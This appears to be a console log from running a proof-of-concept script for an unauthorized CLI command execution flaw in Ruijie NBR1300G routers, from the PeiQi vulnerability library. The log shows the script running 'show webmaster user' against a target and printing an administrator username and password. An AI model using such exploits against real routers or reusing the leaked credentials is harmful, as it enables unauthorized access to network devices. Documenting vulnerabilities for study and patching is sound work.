 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/
捷NBR CLI命令执行漏洞.py"
+----------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 锐捷NBRNBR1300G 路由器 越权CLI命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+----------------------------------------
Please input Attack Url
Url   >>> http://
[o] 正在执行 show webmaster user
[o] 成功获取, 管理员用户账号密码为: admin/ 2312740
Process finished with exit code 0
PeiQi文库